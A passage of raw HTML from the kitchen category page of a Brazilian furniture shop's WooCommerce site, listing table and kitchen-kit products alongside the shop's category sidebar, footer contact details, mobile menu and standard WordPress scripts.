		<a  href="https://famamoveis.com/index.php/product/conjunto-mesa-luna-12/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Em alta</div></div><div class="inner"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/04/CONJUNTO-DE-MESA-DE-COZINHA-LUNA-120_Prancheta-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto Mesa Luna 1,2" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/conjunto-mesa-luna-12/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1792" rel="nofollow" data-product_id="1792" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1792" data-product_sku="" aria-label="Leia mais sobre &ldquo;Conjunto Mesa Luna 1,2&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1792" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1792" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/" rel="tag">Mesa de cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/conjunto-mesa-luna-12/">
	<h3 class="woocommerce-loop-product__title">Conjunto Mesa Luna 1,2</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1783 status-publish last instock product_cat-armario-cozinha product_cat-cozinha has-post-thumbnail featured shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://famamoveis.com/index.php/product/kit-cozinha-brasil/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Em alta</div></div><div class="inner img-effect"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/04/KIT-COZINHA-BRASIL_Prancheta-1-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Cozinha Brasil" decoding="async" loading="lazy" /><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/04/KIT-COZINHA-BRASIL-NOGAL-OFF-WHITE-300x300.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/kit-cozinha-brasil/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1783" rel="nofollow" data-product_id="1783" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1783" data-product_sku="" aria-label="Leia mais sobre &ldquo;Kit Cozinha Brasil&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1783" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1783" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/" rel="tag">Armário</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/kit-cozinha-brasil/">
	<h3 class="woocommerce-loop-product__title">Kit Cozinha Brasil</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1787 status-publish first instock product_cat-armario-cozinha product_cat-cozinha has-post-thumbnail featured shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://famamoveis.com/index.php/product/kit-cozinha-diamante/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Em alta</div></div><div class="inner img-effect"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/04/KIT-COZINHA-DIAMANTE_Prancheta-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Cozinha Diamante" decoding="async" loading="lazy" /><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/04/KIT-COZINHA-DIAMANTE-NOGAL-OFF-WHITE-300x300.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/kit-cozinha-diamante/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1787" rel="nofollow" data-product_id="1787" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1787" data-product_sku="" aria-label="Leia mais sobre &ldquo;Kit Cozinha Diamante&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1787" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1787" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/" rel="tag">Armário</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/kit-cozinha-diamante/">
	<h3 class="woocommerce-loop-product__title">Kit Cozinha Diamante</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1789 status-publish instock product_cat-armario-cozinha product_cat-cozinha has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://famamoveis.com/index.php/product/kit-cozinha-imola/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/04/COZINHA-IMOLA_Prancheta-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Cozinha Ímola" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/kit-cozinha-imola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1789" rel="nofollow" data-product_id="1789" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1789" data-product_sku="" aria-label="Leia mais sobre &ldquo;Kit Cozinha Ímola&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1789" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1789" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/" rel="tag">Armário</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/kit-cozinha-imola/">
	<h3 class="woocommerce-loop-product__title">Kit Cozinha Ímola</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1991 status-publish instock product_cat-armario-cozinha product_cat-cozinha has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://famamoveis.com/index.php/product/kit-de-cozinha-amanda/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/07/KIT-DE-COZINHA-AMANDA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT DE COZINHA AMANDA" decoding="async" loading="lazy" /><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/07/KIT-DE-COZINHA-AMANDA-BRANCO-300x300.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/kit-de-cozinha-amanda/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1991" rel="nofollow" data-product_id="1991" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1991" data-product_sku="" aria-label="Leia mais sobre &ldquo;KIT DE COZINHA AMANDA&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1991" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1991" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/" rel="tag">Armário</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/kit-de-cozinha-amanda/">
	<h3 class="woocommerce-loop-product__title">KIT DE COZINHA AMANDA</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1943 status-publish last instock product_cat-cozinha product_cat-mesa-de-cozinha has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://famamoveis.com/index.php/product/mesa-lion-120/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://famamoveis.com/wp-content/uploads/2021/05/MESA-LION-120-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mesa Lion 1,20" decoding="async" loading="lazy" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://famamoveis.com/index.php/product/mesa-lion-120/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1943" rel="nofollow" data-product_id="1943" data-product_sku="" data-quantity="1" class="button viewcart-style-2 add_to_cart_read_more product_type_simple"  data-product_id="1943" data-product_sku="" aria-label="Leia mais sobre &ldquo;Mesa Lion 1,20&rdquo;" rel="nofollow" data-success_message="">Saiba mais</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1943" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1943" title="Pré-visualizar">Pré-visualizar</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://famamoveis.com/index.php/product-category/cozinha/" rel="tag">Cozinha</a>, <a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/" rel="tag">Mesa de cozinha</a></span>
			<a class="product-loop-title"  href="https://famamoveis.com/index.php/product/mesa-lion-120/">
	<h3 class="woocommerce-loop-product__title">Mesa Lion 1,20</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


			</div>
</div>

</li>
</ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination" aria-label="Paginação do produto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content">
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorias</h3><ul class="product-categories"><li class="cat-item cat-item-91 cat-parent"><a href="https://famamoveis.com/index.php/product-category/complementos/">Complementos</a> <span class="count">(4)</span><ul class='children'>
<li class="cat-item cat-item-133"><a href="https://famamoveis.com/index.php/product-category/complementos/escritorio/">Escritório</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-134"><a href="https://famamoveis.com/index.php/product-category/complementos/outros-complementos/">Outros complementos</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-88 current-cat cat-parent"><a href="https://famamoveis.com/index.php/product-category/cozinha/">Cozinha</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-130"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/">Armário</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-131"><a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/">Mesa de cozinha</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-113"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://famamoveis.com/index.php/product-category/infantil/">Infantil</a> <span class="count">(10)</span><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://famamoveis.com/index.php/product-category/infantil/berco/">Berço</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://famamoveis.com/index.php/product-category/infantil/cama/">Cama</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-119"><a href="https://famamoveis.com/index.php/product-category/infantil/colchao/">Colchão</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-116"><a href="https://famamoveis.com/index.php/product-category/infantil/comoda-infantil/">Cômoda e Comodino</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-115"><a href="https://famamoveis.com/index.php/product-category/infantil/roupeiro/">Roupeiro</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://famamoveis.com/index.php/product-category/quarto/">Quarto</a> <span class="count">(64)</span><ul class='children'>
<li class="cat-item cat-item-112"><a href="https://famamoveis.com/index.php/product-category/quarto/cabeceira-e-cama/">Cabeceira e cama</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-114"><a href="https://famamoveis.com/index.php/product-category/quarto/camabox-e-colchao/">Cama box e colchão</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-110"><a href="https://famamoveis.com/index.php/product-category/quarto/comoda-e-comodino/">Cômoda e comodino</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-111"><a href="https://famamoveis.com/index.php/product-category/quarto/multiuso/">Multiuso</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-108"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiros-casal/">Roupeiro de casal</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-109"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiro-solteiro/">Roupeiro de Solteiro</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/">Sala de Estar</a> <span class="count">(65)</span><ul class='children'>
<li class="cat-item cat-item-126"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-120"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/estofado/">Estofado</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-121"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/painel-estante/">Home, painel e estante</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-123"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/mesa-de-centro/">Mesa de centro, mesa lateral</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-122"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/conjunto-com-painel-bancada/">Rack, Conjunto de rack com painel, bancada</a> <span class="count">(12)</span></li>
</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/">Sala de Jantar</a> <span class="count">(11)</span><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/buffet/">Buffet</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-127"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/mesa-de-jantar/">Mesa de Jantar</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Color</h3><ul class="woocommerce-widget-layered-nav-list filter-item-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a href="https://famamoveis.com/index.php/product-category/cozinha/?filter_color=branco">Branco</span></a></a></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a href="https://famamoveis.com/index.php/product-category/cozinha/?filter_color=cinza" class="filter-color" style="background-color: #cccccc;border-color: #cccccc"><span>Cinza</span></a></span></a></li></ul></aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">MENU</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://famamoveis.com/index.php/sobre/">SOBRE NÓS</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://famamoveis.com/index.php/politica-de-venda/">POLÍTICA DE VENDA</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://famamoveis.com/index.php/791-2/">FALE CONOSCO</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info">		<div class="contact-info contact-info-block">
						<ul class="contact-details">
													<li><i class="fab fa-whatsapp"></i> <strong>Contato:</strong> <span>TELEFONE: (75) 2102-6560<br />WHATSAPP: (75) 2102-6560</span></li>											</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Cadastro Nacional</h3>			<div class="textwidget"><p>Razão: <em>FAMA COMERCIO DE MOVEIS LTDA</em></p>
<p>CNPJ: 14.796.411/0001-40</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© 2020 Fama Móveis. Desenvolvido pela <a href="http://www.agenciametodo.com/?utm_source=metodo&amp;utm_campaign=SitesFeitosPelaMetodo">Agência Método</a>.</span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//famamoveis.com/wp-content/themes/porto/images/payments.png" alt="Payment Gateways" />
																</div>
		
					<div class="footer-right"><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links disable-br">
										<a href="#"  rel="nofollow noopener noreferrer" target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  rel="nofollow noopener noreferrer" target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="X" class="share-twitter">Twitter</a>
								<a href="#"  rel="nofollow noopener noreferrer" target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Ver carrinho</button>
				<button class="button btn-primay continue_shopping">Continuar</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="menu-wrap"><ul id="menu-produtos-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://famamoveis.com/index.php/shop/">TODOS OS PRODUTOS</a></li>
<li id="accordion-menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/quarto/">QUARTO</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiros-casal/">Roupeiro de casal</a></li>
	<li id="accordion-menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiro-solteiro/">Roupeiro de Solteiro</a></li>
	<li id="accordion-menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/comoda-e-comodino/">Cômoda e comodino</a></li>
	<li id="accordion-menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/multiuso/">Multiuso</a></li>
	<li id="accordion-menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/cabeceira-e-cama/">Cabeceira e cama</a></li>
	<li id="accordion-menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="accordion-menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/camabox-e-colchao/">Cama box e colchão</a></li>
</ul>
</li>
<li id="accordion-menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/infantil/">INFANTIL</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/roupeiro/">Roupeiro</a></li>
	<li id="accordion-menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/comoda-infantil/">Cômoda e Comodino</a></li>
	<li id="accordion-menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/berco/">Berço</a></li>
	<li id="accordion-menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/cama/">Cama</a></li>
	<li id="accordion-menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/colchao/">Colchão</a></li>
</ul>
</li>
<li id="accordion-menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/">SALA DE ESTAR</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/estofado/">Estofado</a></li>
	<li id="accordion-menu-item-1606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/painel-estante/">Home, painel e estante</a></li>
	<li id="accordion-menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="accordion-menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/conjunto-com-painel-bancada/">Rack, Conjunto de rack com painel, bancada</a></li>
	<li id="accordion-menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/poltrona/">Poltrona</a></li>
	<li id="accordion-menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
	<li id="accordion-menu-item-1602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/mesa-de-centro/">Mesa de centro, mesa lateral</a></li>
</ul>
</li>
<li id="accordion-menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/">SALA DE JANTAR</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/mesa-de-jantar/">Mesa de Jantar</a></li>
	<li id="accordion-menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/buffet/">Buffet</a></li>
	<li id="accordion-menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
</ul>
</li>
<li id="accordion-menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children active has-sub"><a href="https://famamoveis.com/index.php/product-category/cozinha/" class=" current ">COZINHA</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/">Armário</a></li>
	<li id="accordion-menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/">Mesa de cozinha</a></li>
	<li id="accordion-menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/cozinha/extra/">Extra</a></li>
</ul>
</li>
<li id="accordion-menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/complementos/">COMPLEMENTOS</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/complementos/escritorio/">Escritório</a></li>
	<li id="accordion-menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/complementos/outros-complementos/">Outros complementos</a></li>
</ul>
</li>
</ul></div><div class="menu-custom-block"><a href="http://famamoveis.com/index.php/sobre/">Sobre nós</a>
<a href="http://famamoveis.com/index.php/791-2/">Fale Conosco</a></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
